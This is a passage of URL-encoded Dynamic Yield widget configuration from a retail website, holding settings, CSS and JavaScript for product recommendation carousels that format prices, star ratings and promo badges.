7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20